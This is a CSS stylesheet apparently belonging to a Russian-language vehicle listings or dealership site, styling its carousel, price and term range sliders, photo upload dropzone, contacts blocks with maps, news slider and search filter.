.multiselect .order-3 {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
.owl-carousel .owl-nav {position:absolute; height:0; width:100%; left:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
.owl-carousel .owl-next,.owl-carousel .owl-prev {width:32px; height:16px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); position:absolute; outline:none; fill:#131313; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.owl-carousel .owl-next svg,.owl-carousel .owl-prev svg {width:100%; height:100%}
.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover {fill:#da291c}
.owl-carousel .owl-next {right:0}
.owl-carousel .owl-prev {left:0; -webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.range__label {font-size:14px; line-height:17px; color:#98a9af; margin-bottom:5px}
.range__value {font-weight:900; font-size:30px; left:36px; margin-bottom:13px}
.range__value-pref {font-size:20px; font-weight:700}
.range .irs {font-family:"Lato",sans-serif}
.range .irs--sharp {height:34px; font-size:16px}
.range .irs--sharp .irs {height:20px}
.range .irs--sharp .irs:before {position:absolute; content:""; width:10px; height:10px; background-color:#f5f7fa; left:0; top:5px}
.range .irs--sharp .irs-line {top:10px; height:30px; background-color:transparent}
.range .irs--sharp .irs-line:before {position:absolute; content:""; width:100%; height:3px; background-color:#e2e2e2; top:16px; left:0}
.range .irs--sharp .irs-min,.range .irs--sharp .irs-max {padding-left:0; padding-right:0; top:0; color:#131313; background-color:transparent; font-size:14px; opacity:1; visibility:visible !important}
.range .irs--sharp .irs-min:after,.range .irs--sharp .irs-max:after {content:"₽"; margin-left:4px}
.range .irs--sharp .irs-single {display:none}
.range .irs--sharp .irs-bar {height:3px; background-color:#da291c; top:26px; border-radius:4px; -webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.range .irs--sharp .irs-handle {top:24px; width:7px; height:7px; border-radius:50%; background-color:#da291c; cursor:pointer}
.range .irs--sharp .irs-handle:before {position:absolute; content:""; width:23px; height:25px; background:url("../img/style/icons/icon_range_thumb.svg") no-repeat center center; background-size:contain; top:12px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.range .irs--sharp .irs-handle i {display:none}
.range_time .irs--sharp .irs-min:after,.range_time .irs--sharp .irs-max:after {content:"мес."}
.timepicker .title {display:none}
.dropzone-wrap .dropzone-container {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.dropzone-wrap .dropzone-container .dz-image-preview:hover {border:1px solid #d7d7d7}
.dropzone-wrap .dropzone-container .dz-image-preview:hover::after {content:""; position:absolute; left:0; top:0; width:100%; height:100%; background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.45)),to(rgba(0,0,0,0.45)) ); background:-o-linear-gradient(bottom,rgba(0,0,0,0.45),rgba(0,0,0,0.45) ); background:linear-gradient(0deg,rgba(0,0,0,0.45),rgba(0,0,0,0.45))}
.dropzone-wrap .dropzone-container .dz-image-preview:hover .dz-remove {opacity:1}
.dropzone-wrap .dropzone-container .dz-image-preview img {min-height:100%; -o-object-fit:cover; object-fit:cover}
.dropzone-wrap .dropzone-container .dz-image-preview .dz-details {width:100%; height:100%}
.dropzone-wrap .dropzone-container .dz-size,.dropzone-wrap .dropzone-container .dz-filename,.dropzone-wrap .dropzone-container .dz-progress,.dropzone-wrap .dropzone-container .dz-success-mark,.dropzone-wrap .dropzone-container .dz-error-mark,.dropzone-wrap .dropzone-container .dz-error-message {display:none}
.dropzone-wrap .dropzone-container .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:24px; height:24px; left:0; top:0; right:0; bottom:0; margin:auto; border-radius:50%; background:#da291c; opacity:0; -webkit-transition:opacity 0.3s; -o-transition:opacity 0.3s; transition:opacity 0.3s; cursor:pointer; z-index:1}
.dropzone-wrap .dropzone-container .dz-remove::after {content:"×"; color:#fff}
.dropzone-wrap .dropzone-container .dropzone-text {font-weight:400; font-size:11px; line-height:100%; color:#98a9af}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap img {margin-right:8px}
.dropzone-wrap .dropzone-container .dropzone-add-point-text {font-weight:500; font-size:14px; line-height:100%; color:#131313; margin-bottom:6px}
.dropzone-wrap.multiple-dropzone-wrap {position:relative; width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.dropzone-wrap.multiple-dropzone-wrap .dropzone-add-more {display:none; width:calc(50% - 8px); max-width:calc(50% - 8px); margin-top:10px; font-weight:400; font-size:13px; line-height:16px; border:1px solid #cbcbcb; padding:8px}
.dropzone-wrap.multiple-dropzone-wrap .dz-image-preview {width:calc(50% - 8px); max-width:calc(50% - 8px); height:100px; margin:4px; position:relative; border:1px solid transparent; border-radius:5px; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.section {position:relative; z-index:1}
.section_bg-gray {background-color:#f5f7fa; z-index:1}
.section_p {z-index:0; padding:40px 0}
@media (max-width:1023px) {.section_p {padding:30px 0}
}
.section_m50 {margin:50px 0}
.section_p50 {padding:50px 0}
.section_pt {padding-top:0; z-index:0}
@media (max-width:767px) {.section_pt {padding-top:10px}
}
.section_pb {padding-bottom:50px}
.section h1 {margin-bottom:30px}
.simple-page {margin-top:30px; margin-bottom:60px; z-index:1}
.simple-page h1 {margin:30px 0}
.simple-page p {margin:0 0 6px}
.simple-page .employee_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:20px 0}
.simple-page .employee_txt {padding-top:6px}
.simple-page .city-map-content {display:none}
.simple-page .city-map-content.active {display:block}
.simple-page .view-switcher {margin:0 0 20px 0; background:#f5f7fa; padding:4px; border-radius:15px}
@media (max-width:767px) {.simple-page .view-switcher {width:100%}
}
.simple-page .view-switcher .button {border:none; padding:10px 20px; margin-bottom:0}
@media (max-width:767px) {.simple-page .view-switcher .button {width:100%}
}
.simple-page .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff; border-radius:11px}
.simple-page .view-switcher .button span {font-weight:700}
.simple-page .city-switcher {width:280px; margin-left:36px; margin-bottom:20px}
@media (max-width:767px) {.simple-page .city-switcher {width:100%; margin-left:0}
}
.simple-page .city-switcher .jq-selectbox__select-text {opacity:1}
.simple-page .contacts_header {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
.simple-page .contacts_block {padding:20px 0; background:#ffffff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .contacts_col:nth-child(1) {width:38%; min-width:38%}
.simple-page .contacts_block .contacts_col:nth-child(2) {width:30%; min-width:30%}
.simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
@media (max-width:1365px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:35%; min-width:35%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:38%; min-width:38%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
}
@media (max-width:1023px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
@media (max-width:767px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
.simple-page .contacts_block .contacts_col .org {position:relative; padding-right:60px}
.simple-page .contacts_block .map_block {position:relative; width:100%; border-radius:10px; overflow:hidden}
@media (max-width:1023px) {.simple-page .contacts_block .map_block {margin-top:20px; border-radius:10px}
}
.simple-page .contacts_block .map_block .map {height:250px}
.simple-page .contacts_block .map_block .map .ymaps-map {width:100%; height:100%}
.simple-page .contacts_block .map_block .route-btn {position:absolute; z-index:2; width:220px; margin:0 auto; bottom:22px; left:0; right:0; background-color:rgba(44,44,44,0.8); border-radius:6px; padding:10px 20px; color:#fff; font-size:12px; text-align:center}
.simple-page .contacts_block a.tel {font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .h2 {font-size:18px; line-height:24px; font-weight:bold; color:#000; margin-top:0; margin-bottom:18px}
@media (max-width:767px) {.simple-page .contacts_block .h2 {margin-top:15px}
}
.simple-page .contacts_block p {margin-bottom:8px}
.simple-page .contacts_block p.addr {font-weight:bold; color:#000}
.simple-page .contacts_block p .workhours {font-weight:bold; color:#000}
.simple-page .contacts_block p .tel {font-weight:bold; color:#000; text-decoration:none !important}
.simple-page .contacts_block .btn[data-toggle="collapse"] .text {display:inline-block; padding-right:10px; border-right:1px solid #b6b6b6; position:relative; top:-2px}
.simple-page .contacts_block .btn[data-toggle="collapse"] .fa {display:inline-block; margin-left:10px; padding-right:3px; color:#8a8a8a; text-align:right; font-size:21px}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .text {border-right-color:#fff}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .fa {color:#fff}
.simple-page .contacts_block .btns {margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.simple-page .contacts_block .btns {margin-top:15px}
}
.simple-page .contacts_block .btns a.btn {width:210px; max-width:100%; border-radius:6px; font-size:14px; line-height:17px; padding:12px 12px 15px 12px; height:auto; white-space:nowrap; margin:5px 0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.simple-page .contacts_block .btns a.btn:first-child {margin-right:14px}
.simple-page .contacts_block .btns a.btn:hover {color:#fff; background-color:#cd180a}
.simple-page .contacts_block .btns a.btn:hover svg {fill:#fff}
@media (max-width:767px) {.simple-page .contacts_block .btns a.btn {min-width:49%}
}
.simple-page .contacts_block__btns-icon {position:relative; width:12px; height:16px; display:inline-block}
.simple-page .contacts_block__btns-icon svg {width:12px; height:16px; position:absolute; top:3px; left:0}
.simple-page .contacts_block .contacts_photo {width:100%; height:245px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; overflow:hidden; border-radius:10px}
.simple-page .contacts_block .contacts_photo.no-photo {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.simple-page .contacts_block .contacts_photo img {border-radius:10px; max-width:unset; height:100%; width:100%; object-fit:cover}
.simple-page .contacts_block .btn-gray {background:#f5f7fa}
.simple-page .contacts_block .vcard svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:5px}
.simple-page .contacts_block .reviews {display:-webkit-box; display:-ms-flexbox; display:flex; margin-bottom:20px}
.simple-page .contacts_block .reviews .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__stars_star.active svg {fill:#eed345}
.simple-page .contacts_block .reviews .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4; stroke:none}
.simple-page .contacts_block .reviews .cg__review {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__grade {margin:0 20px 0 10px; font-weight:bold; font-size:14px; line-height:21px; color:#2c2c2c}
.simple-page .contacts_block .reviews .q svg {width:16px; height:16px; fill:#828282; margin-left:5px; margin-bottom:-2px; stroke:none}
.simple-page .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.simple-page .btn.btn-yellow {background-color:#da291c; border-radius:3px; color:#fff; -webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2); box-shadow:0 1px 0 rgba(0,0,0,0.2)}
.simple-page .btn.btn-yellow:hover {background-color:#cd180a}
.simple-page .btn.btn-yellow:active,.simple-page .btn.btn-yellow.active {background-color:#cd180a; border-color:#cd180a; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.simple-page .btn.btn-white {background-color:#fff; border-color:#cbcbcb; color:#000}
.simple-page .btn.btn-white:hover {background-color:#f1f1f1}
.simple-page .btn.btn-white:active {background-color:#ebebeb; border-color:#ccc}
.simple-page .btn.btn-white.active {background-color:#cd180a; border-color:#cd180a; color:#fff}
.simple-page .btn.btn-white.active svg {fill:#fff}
.simple-page .btn.btn-white .rub:before {background-color:#000}
.simple-page .btn.btn-wide {padding:10px 50px !important}
.simple-page .btn.btn-wide-custom {padding:10px 0 !important; width:100%; max-width:300px; margin:0 !important; margin-top:10px !important}
@media (max-width:767px) {.simple-page .btn.btn-wide-custom {margin:10px auto !important; display:block}
}
.simple-page .btn.btn-red {background-color:#da291c; background-image:none; border-color:#da291c; color:#fff}
.simple-page .btn.btn-red .fa {font-size:20px}
.simple-page .btn.btn-red:hover {background-color:#da291c}
.simple-page .btn.btn-red:active {background-color:#cd180a}
.simple-page .btn.btn-red-border {background-color:transparent; background-image:none; color:#da291c; border-color:#da291c}
.simple-page .btn.btn-red-border .fa {font-size:20px}
.simple-page .btn.btn-red-border:hover {background-color:#da291c}
.simple-page .btn.btn-red-border:active {background-color:#cd180a}
.simple-page .btn.btn-black-border {background-color:transparent; background-image:none; color:#131313; border-color:#131313}
.simple-page .btn.btn-black-border .fa {font-size:20px}
.simple-page .btn.btn-black-border:hover {background-color:#da291c; border-color:#da291c}
.simple-page .btn.btn-black-border:active {background-color:#cd180a}
.simple-page .btn.btn-yellow-hover.active,.simple-page .btn.btn-yellow-hover:not(.collapsed) {background-color:#cd180a; border-color:#cd180a; color:#fff; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.news__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.news__item_img {margin-right:30px}
.news__item_text {width:100%}
.news-slider {margin-top:30px}
.news-slider .news__item-link {display:-webkit-box; display:-ms-flexbox; display:flex}
.news-slider .news__item-img {width:50%; min-width:50%; max-height:220px; margin-right:15px; border-radius:14px; overflow:hidden}
.news-slider .news__item-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover; -o-object-position:center; object-position:center}
.news-slider .news__item-text {padding-right:15px}
.news-slider .news__item-title {font-size: 1.17em;font-weight: bold;}
.news-slider .date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.actions__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.actions__item_img {margin-right:30px}
.actions__item_text {width:100%}
.main-slider {position:relative; width:100%; height:auto; opacity:0}
.main-slider__item {width:100%; height:100%; overflow:hidden}
@media (max-width:767px) {.main-slider__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
}
.main-slider__item .main-info {position:absolute; top:0; left:0; width:100%; height:100%}
.main-slider__image img {max-width:none; width:1920px !important; position:relative; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.show-1920{
    display: none !important;
}
.main-slider__image img.main-slide-text{
    position: absolute;
    top: 100px;
    left: 0;
    /*width: attr(width) ':' !important;*/
    transform: translateX(10%);
}
@media (max-width:1919px) {.show-1920{display:block !important}}
@media (max-width:1265px) {.main-slider__image img {width:100% !important}
 }
@media (max-width:1200px) {.hide-1200{display:none !important}}
@media (max-width:767px) {.main-slider__image img {width:535px !important; left:auto; -webkit-transform:none; -ms-transform:none; transform:none}
}
.main-slider__image:before {position:absolute; content:""; width:100%; height:100%; background:#adadad; top:0; left:0; pointer-events:none; z-index:0}
.main-slider .owl-dots {position:absolute; z-index:3; left:20px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
@media (max-width:1365px) {.main-slider .owl-dots {top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); bottom:70px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.main-slider .owl-dots {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:2px}
}
.main-slider .owl-dots .owl-dot {display:block; outline:none; padding:5px !important}
.main-slider .owl-dots .owl-dot span {width:6px; height:6px; border-radius:3px; background-color:#a1a2a0; display:block; -webkit-transition:background-color 0.2s,height 0.2s; -o-transition:background-color 0.2s,height 0.2s; transition:background-color 0.2s,height 0.2s}
.main-slider .owl-dots .owl-dot.active span {height:18px; background-color:#da291c}
@media (max-width:1365px) {.main-slider .owl-dots .owl-dot.active span {height:6px; width:18px}
}
.main-slider .title-alt {font-size:44px; font-weight:500; line-height:56px}
@media (max-width:1365px) {.main-slider .title-alt {font-size:36px; line-height:44px}
}
@media (max-width:767px) {.main-slider .title-alt {font-size:24px; line-height:32px}
}
.main-info {color:#fff; padding:88px 0 148px}
@media (max-width:1365px) {.main-info {padding:68px 0 128px}
}
@media (max-width:767px) {.main-info {position:relative; padding:20px 0}
 .main-info:before {position:absolute; content:""; width:100vw; height:100%; background-color:#131313; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-info__descr {font-size:18px; line-height:24px; max-width:387px; margin-top:20px; margin-bottom:40px}
@media (max-width:1365px) {.main-info__descr {font-size:16px; line-height:20px; margin-bottom:30px}
}
@media (max-width:767px) {.main-info__descr {font-size:14px; margin-top:15px; line-height:17px}
}
.main-info__buttons {font-size:0}
.main-info__buttons .button {margin-right:20px}
@media (max-width:767px) {.main-info__buttons .button {margin-right:0; width:100%; display:block; margin-top:10px}
}
.main-filter {position:relative; -webkit-transform:translateY(-20%); -ms-transform:translateY(-20%); transform:translateY(-20%); background-color:#da291c; border-radius:6px; padding:20px}
@media (max-width:1280px) {.main-filter {padding:20px 10px}
}
@media (max-width:767px) {.main-filter {-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); position:relative; border-radius:0; padding:20px 0; margin-bottom:40px}
 .main-filter:before {position:absolute; content:""; width:100vw; height:100%; background-color:#da291c; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1280px) {.main-filter__wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-filter__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1}
@media (max-width:1280px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto; margin-right:0; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:5px}
}
@media (max-width:1023px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:15px}
}
@media (max-width:767px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; display:block; width:100%}
}
.main-filter__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:0; -ms-flex:0 1 160px; flex:0 1 160px; margin-bottom:6px}
.main-filter__item:not(:last-child) {margin-right:6px}
@media (max-width:1280px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:767px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:1280px) {.main-filter__item {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(25% - 2px)}
 .main-filter__item .input-text {padding:0 10px}
}
@media (max-width:1023px) {.main-filter__item {width:calc(50% - 2px)}
}
@media (max-width:767px) {.main-filter__item {width:100%}
}
.main-filter__item_width {-webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto}
@media (max-width:1280px) {.main-filter__item_width {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (min-width:1366px) {.main-filter__item_width {padding-left:30px}
}
.main-filter__item_double {-webkit-box-flex:0; -ms-flex:0 1 230px; flex:0 1 230px}
.main-filter__item_double input {max-width:50%}
.jq-selectbox__search > input {max-width:unset}
@media (max-width:1280px) {.main-filter__item_double {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(50% - 2px)}
}
@media (max-width:1023px) {.main-filter__item_double {width:calc(33.33% - 2px)}
}
@media (max-width:767px) {.main-filter__item_double {width:100%}
}
@media (max-width:767px) {.main-filter__item_flex-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:1280px) {.main-filter__item_result-block {margin:0; -webkit-box-flex:0; -ms-flex:none; flex:none; width:100%}
}
@media (max-width:1023px) {.main-filter__item_result-block {width:100%}
}
.main-filter__result {color:#fff; font-size:16px; font-weight:500}
@media (max-width:1365px) {.main-filter__result {white-space:nowrap}
}
@media (max-width:1280px) {.main-filter__result {text-align:right}
}
@media (max-width:767px) {.main-filter__result {-webkit-box-flex:0; -ms-flex:none; flex:none}
}
.main-filter__search {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:none; outline:none; border:none; position:relative; -webkit-box-flex:0; -ms-flex:0 0 150px; flex:0 0 150px; width:150px; height:50px; padding:0; margin-left:15px; cursor:pointer}
@media (max-width:767px) {.main-filter__search {-webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex:1; flex:1; width:100%; margin-left:0}
}
.main-filter__search svg {fill:#fff; width:100%; height:100%}
.main-filter__search img {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-size:0; display:block; right:0}
@media (max-width:767px) {.main-filter__search img {position:relative; right:unset; bottom:unset; top:unset; -webkit-transform:unset; -ms-transform:unset; transform:unset}
}
@media (max-width:1280px) {.main-filter__button {margin-top:0; width:auto; position:absolute; left:20px; bottom:35px}
}
@media (max-width:767px) {.main-filter__button {position:relative; left:unset; bottom:unset}
}
.main-filter__button .button {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-left:0; padding-bottom:0}
.main-filter__button .button span {color:#fff}
@media (max-width:1365px) {.main-filter__button .button span {white-space:nowrap}
}
.main-list__wrap {-webkit-columns:6; -moz-columns:6; columns:6; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance; margin-bottom:60px; padding-top:24px; border-top:2px solid #f5f7fa}
@media (max-width:1023px) {.main-list__wrap {margin-bottom:35px; margin-top:-20px}
}
@media (max-width:767px) {.main-list__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; -webkit-columns:2; -moz-columns:2; columns:2; height:auto}
 .main-list__wrap a {width:50%}
}
.main-list__item {display:block; margin-bottom:16px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.main-list__item-count {color:#98a9af; margin-left:2px}
.main-list__item:hover {color:#da291c}
@media (max-width:767px) {.main-list__item:nth-child(n + 31) {display:none}
}
.main-list-related {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-list-related .item-auto {width:20%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:28px; padding-right:15px}
@media (max-width:1023px) {.main-list-related .item-auto {width:25%}
}
@media (max-width:767px) {.main-list-related .item-auto {width:50%; padding-right:5px}
}
.main-list-related .item-auto img {margin-right:15px}
@media (max-width:767px) {.main-list-related .item-auto img {max-width:45px; margin-right:5px}
}
@media (max-width:767px) {.main-list-related .item-auto .item-name {font-size:13px}
}
.main-list-related .item-auto .item-count {color:#98a9af; margin-left:4px}
.main-list__more {display:none}
@media (max-width:767px) {.main-list__more {display:block; width:300px; margin:0 auto}
}
.main-buttons {padding:50px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.main-buttons {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
@media (max-width:767px) {.main-buttons {padding:20px 0 10px}
}
.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:0; border-radius:6px; background-color:#f1f1f1; padding:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
.main-buttons__item:nth-child(5n) {margin-right:24px}
.main-buttons__item:nth-child(4n) {margin-right:0}
.main-buttons__item:hover {background-color:#cd180a}
.main-buttons__item:hover span {color:#fff}
@media (max-width:1365px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4); padding:15px 20px; margin-bottom:0}
 .main-buttons__item:nth-child(5n) {margin-right:15px}
 .main-buttons__item:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .main-buttons__item:nth-child(3n) {margin-right:20px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
 .main-buttons__item:nth-child(1n) {margin-right:0}
}
.main-buttons__item span {color:#131313}
.main-buttons__item span:hover {color:#fff}
.main-buttons__icon {margin-right:14px}
@media (max-width:767px) {.main-buttons__icon {-webkit-box-flex:0; -ms-flex:0 0 58px; flex:0 0 58px; text-align:center}
}
.main-buttons__title {font-size:20px; font-weight:700; color:#fff}
@media (max-width:1365px) {.main-buttons__title {font-size:18px}
}
@media (max-width:767px) {.main-buttons__title {font-size:18px}
}
.offers {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:30px}
@media (max-width:1023px) {.offers {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1365px) {.offers.viewed {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.offers.viewed .offer {height:90px}
